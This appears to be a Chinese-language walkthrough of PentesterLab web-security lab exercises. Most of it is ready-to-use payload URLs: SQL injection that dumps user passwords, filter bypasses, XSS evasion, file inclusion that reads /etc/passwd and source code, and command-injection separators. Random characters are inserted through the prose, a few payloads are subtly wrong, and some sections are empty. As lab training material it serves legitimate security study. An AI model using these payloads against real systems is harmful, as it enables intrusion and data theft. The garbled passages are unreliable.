web漏洞原理
SQL注入
Example 1
無(wú)過(guò)濾憋他,單引號(hào)字符類(lèi)型注入
http://192.168.153.131/sqli/example1.php?name=root'
http://192.168.153.131/sqli/example1.php?name=root' and 1=1 --%20
http://192.168.153.131/sqli/example1.php?name=root' and 1=2 --%20
http://192.168.153.131/sqli/example1.php?name=root' order by 5--%20
http://192.168.153.131/sqli/example1.php?name=root' union select 1,2,3,4,5--%20
http://192.168.153.131/sqli/example1.php?name=root' union select concat_ws(0x7c,user(),database()),2,3,4,5--%20
http://192.168.153.131/sqli/example1.php?name=root' union select table_name,2,3,4,5 from information_schema.tables where table_schema='exercises' --%20
http://192.168.153.131/sqli/example1.php?name=root' union select column_name ,2,3,4,5 from information_schema.columns where table_name='users'--%20
http://192.168.153.131/sqli/example1.php?name=root' union select 1,2,concat_ws(0x7c,id,name,passwd,age,groupid),4,5 from users--%20
Example 2
過(guò)濾了空格,繞過(guò)空格:
1.水平制表(HT) url編碼:%09:/t的ascii是9
2.注釋繞過(guò)空格 http://192.168.153.131/sqli/example2.php?name=root'/**/and/**/1=1/**/%23
- 括號(hào)繞過(guò)空格
http://192.168.153.131/sqli/example2.php?name=root'and(1=2)%23
http://192.168.153.131/sqli/example2.php?name=root'
http://192.168.153.131/sqli/example2.php?name=root'%09and%091=1%09--%09
http://192.168.153.131/sqli/example2.php?name=root'%09and%091=2%09--%09
http://192.168.153.131/sqli/example2.php?name=root'%09union%09select%091,2,3,4,5%09--%09
http://192.168.153.13/sqli/example2.php?name=root'%09union%09select%09table_name,2,3,4,5%09from%09information_schema.tables%09where%09table_schema='exercises'%09--%09
Example 3
過(guò)濾了空格,制表符,但是可以用注釋繞過(guò)
http://192.168.153.131/sqli/example3.php?name=root'/**/and/**/1=1/**/%23
Example 4
數(shù)值型注入,過(guò)濾了單引號(hào)扯躺,所以有個(gè)payloadhttp://192.168.153.131/sqli/example4.php?id=3 union select table_name,2,3,4,5 from information_schema.tables where table_schema='exercises'%23會(huì)無(wú)效。
http://192.168.153.131/sqli/example4.php?id=3 and 1=1 %23
http://192.168.153.131/sqli/example4.php?id=3 and 1=2 %23
http://192.168.153.131/sqli/example4.php?id=3 union select 1,2,3,4,5 %23
http://192.168.153.131/sqli/example4.php?id=3 union select table_name,2,3,4,5 from information_schema.tables where table_schema=database()%23
http://192.168.153.131/sqli/example4.php?id=3 union select column_name,2,3,4,5 from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=database())%23
http://192.168.153.131/sqli/example4.php?id=3 union select concat_ws(0x07c,id,name,age,groupid,passwd),2,3,4,5 from users%23
Example 5
PentesterLab中提到蝎困,確保id是以數(shù)字開(kāi)頭录语,則payload如example 4一樣。
if (!preg_match('/^[0-9]+/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
Example 6
id要以數(shù)字結(jié)尾禾乘,在payload最后加上數(shù)字即可钦无。
if (!preg_match('/[0-9]+$/', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
http://192.168.153.131/sqli/example6.php?id=2 union select concat_ws(0x07c,id,name,age,groupid,passwd),2,3,4,5 from users%23 1
···
Example 7
if (!preg_match('/^-?[0-9]+$/m', $_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
-?的意思:沒(méi)有或只有一個(gè)“-”號(hào)。
模式修飾符m (PCRE_MULTILINE),默認(rèn)情況下盖袭,PCRE 認(rèn)為目標(biāo)字符串是由單行字符組成的失暂,匹配\n之前的部分。語(yǔ)句的意思是:多行修飾符只會(huì)驗(yàn)證其中一行僅包含一個(gè)整數(shù)或(-整數(shù))鳄虱,因此下列值將是有效的:
123\nPAYLOAD;
PAYLOAD\n123;
PAYLOAD\n123\nPAYLOAD.
http://192.168.153.131/sqli/example7.php?id=1%0aunion select concat_ws(0x07c,id,name,age,groupid,passwd),2,3,4,5 from users%23
Example 8
http://192.168.153.131/sqli/example8.php?order=name` asc %23
http://192.168.153.131/sqli/example8.php?order=name` desc %23
以上兩者返回內(nèi)容不同弟塞,說(shuō)明源碼中是order by `name`
反單引號(hào) ` 是 SQL 的轉(zhuǎn)義符,所以要閉合反單引號(hào)拙已。但是order by 和union不能一起使用决记,參考文章,我們用時(shí)間盲注的方法一個(gè)個(gè)猜解:
http://192.168.153.131/sqli/example8.php?order=name` xor if(ascii(substring(database(),1,1))=101,sleep(5),0)%23
Example 9
http://192.168.153.131/sqli/example9.php?order=name asc %23
http://192.168.153.131/sqli/example9.php?order=name desc %23
返回內(nèi)容不同,說(shuō)明源碼中是order by name
不需要反單引號(hào)閉合:
http://192.168.153.131/sqli/example9.php?order=name xor if(ascii(substring(database(),1,1))=101,sleep(5),0)%23
或者:
http://192.168.153.131/sqli/example9.php?order=if(ascii(substring(database(),1,1))=101,sleep(5),0)%23
XSS
Example 1
沒(méi)有任何過(guò)濾倍踪。
payload:http://192.168.153.131/xss/example1.php?name=hacker<script>alert(1)<script>
Example 2
過(guò)濾了<script>,</script>,大小寫(xiě)不敏感系宫。

payload:
http://192.168.153.131/xss/example2.php?name=hacker<Script>alert(1)</Script>
Example 3
過(guò)濾了script索昂,<script>,</script>,大小寫(xiě)敏感,試試雙寫(xiě)繞過(guò)扩借。
payload:http://192.168.153.131/xss/example3.php?name=hacker<s<script>cript>alert(1)</s</script>cript>
Example 4
檢測(cè)到字符script就報(bào)錯(cuò)椒惨,試試其他標(biāo)簽:
payload:http://192.168.153.131/xss/example4.php?name=hackers<img src=1 onerror=alert(1)>
Example 5
過(guò)濾了alert,但是<script>沒(méi)過(guò)濾;
alert() 彈出個(gè)提示框 (確定)
confirm() 彈出個(gè)確認(rèn)框 (確定潮罪,取消)
prompt() 彈出個(gè)輸入框 讓你輸入東西
payload:
http://192.168.153.131/xss/example5.php?name=hackers<script>prompt(1)</script>
http://192.168.153.131/xss/example5.php?name=hackers<script>confirm(1)</script>
Example 6
查看頁(yè)面源碼可以看到康谆,輸入的參數(shù)直接嵌入到j(luò)avascript腳本中去了:
<script>
var $a= "hacker";
</script>
payload:http://192.168.153.131/xss/example6.php?name=hacker";alert(1);//
變成:
<script>
var $a= "hacker";alert(1);//";
</script>
Example 7
查看頁(yè)面源碼可以看到,輸入的參數(shù)直接嵌入到j(luò)avascript腳本中去了,但是是單引號(hào)閉合:
<script>
var $a= 'hacker';
</script>
payload:http://192.168.153.131/xss/example6.php?name=hacker';alert(1);//
變成:
<script>
var $a= 'hacker';alert(1);//";
</script>
Example 8
頁(yè)面源碼:
<form action="/xss/example8.php/" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
payload:http://192.168.153.131/xss/example8.php/" onsubmit="alert('1')
頁(yè)面源碼:
<form action="/xss/example8.php/" onsubmit="alert('1')" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
此時(shí)輸入alert('1')嫉到,彈窗沃暗。
payload:http://192.168.153.131/xss/example8.php/"method="POST"><script>alert(1)</script>
頁(yè)面源碼:
<form action="/xss/example8.php/"method="POST"><script>alert(1)</script>" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
直接彈窗。
Example 9
File Include
Example 1
源碼:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
include($_GET["page"]);
}
?>
<?php require_once '../footer.php'; ?>
http://192.168.153.131/fileincl/example1.php?page=../../phpinfo.php
報(bào)錯(cuò):
Warning: include(../../phpinfo.php): failed to open stream: No such file or directory in /var/www/fileincl/example1.php on line 7 Warning: include(): Failed opening '../../phpinfo.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/fileincl/example1.php on line 7
? PentesterLab 2013
得到物理路徑:/var/www/fileincl/example1.php,這是一個(gè)linux系統(tǒng)何恶,輸入:
http://192.168.153.131/fileincl/example1.php?page=/etc/passwd
/etc/passwd 的內(nèi)容顯示出來(lái):
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
? PentesterLab 2013
Example 2
源碼:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
$file = $_GET["page"].".php";
// simulate null byte issue
$file = preg_replace('/\x00.*/',"",$file);
include($file);
}
?>
<?php require_once '../footer.php'; ?>
輸入http://192.168.153.131/fileincl/example2.php?page=/etc/passwd
Warning: include(/etc/passwd.php): failed to open stream: No such file or directory in /var/www/fileincl/example2.php on line 8 Warning: include(): Failed opening '/etc/passwd.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/fileincl/example2.php on line 8
? PentesterLab 2013
發(fā)現(xiàn)輸入什么孽锥,就會(huì)加后綴.php,利用00截?cái)啵海ü俜教崾究梢栽诤竺嫣砑?code>&blah=或者?blah=,表示空字節(jié))
http://192.168.153.131/fileincl/example2.php?page=/etc/passwd%00
這里是在url添加.php,所以只需要在url添加%00,在瀏覽器譯碼的時(shí)候產(chǎn)生截?cái)嘞覆悖肂urpsuite修改的話(huà)是不行的惜辑,因?yàn)樽サ降陌呀?jīng)完成瀏覽器的譯碼操作了。
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
? PentesterLab 2013
文件包含漏洞的利用(以example2為例):
1.文件包含漏洞可以注入代碼今艺,造成代碼執(zhí)行漏洞:
示例1:(php://input)

示例2:(遠(yuǎn)程文件包含)

http://192.168.0.115/phpinfo.php 代碼:<?php phpinfo()?>
示例3:(data:協(xié)議)

2.文件包含漏洞可以讀取源碼:
利用php://filter:
http://192.168.153.131/fileincl/example2.php?page=php://filter/read=convert.base64-encode/resource=example2.php%00

example2的base64源碼解碼:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
$file = $_GET["page"].".php";
// simulate null byte issue
$file = preg_replace('/\x00.*/',"",$file);
include($file);
}
?>
<?php require_once '../footer.php'; ?>
Code injection
Example 1
Example 2
Example 3
Commands injection
方法:(需要編碼)
1.ip&command
2.ip&&command(第一個(gè)命令正確才會(huì)執(zhí)行第二個(gè)命令)
3.ip|command
4.ip||command(第一個(gè)命令錯(cuò)誤才會(huì)執(zhí)行第二個(gè)命令)
Example 1

Example 2
正則表達(dá)式的模式是匹配多行的韵丑,可以用/n來(lái)跳過(guò)正則陪匹配:
